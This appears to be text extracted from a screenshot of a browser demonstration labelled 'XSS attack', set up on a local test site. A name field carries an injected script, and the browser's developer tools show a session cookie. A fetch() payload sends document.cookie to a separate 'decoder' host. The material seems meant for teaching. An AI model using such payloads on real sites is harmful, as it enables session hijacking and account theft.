 decoder.127.0.0.1.xip.io:8080
badwebsite.127.0.0.1.xip.io:8080
Not secure
badwebsite.127.0.0.1.xip.io:8080
Apps
Gmail
Twitter
Medium
GitHub
Netlify
Udacity
»
Other bookmarks
Hello Anonymous!
Want to tell us your real name?
james<script>fetch('http://dec
Send
XSS attack
Elements
Console
Sources
Application
»
1
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://badwebsite.127
Cache
Cache Storage
Application Cache
Filter
Name Value D... P... E... Size ... ... ...
SESSION_ID DEADBEEF b... / 1... 18
Console
Network conditions
What's New
top
Filter
Default levels
GET http://badwebsite.127.0.0.1.xip.io:8080/favicon.ico favicon.ico:1
500 (Internal Server Error)
fetch('http://decoder.127.0.0.1.xip.io:8080/?
key='+document.cookie.split('=')[1];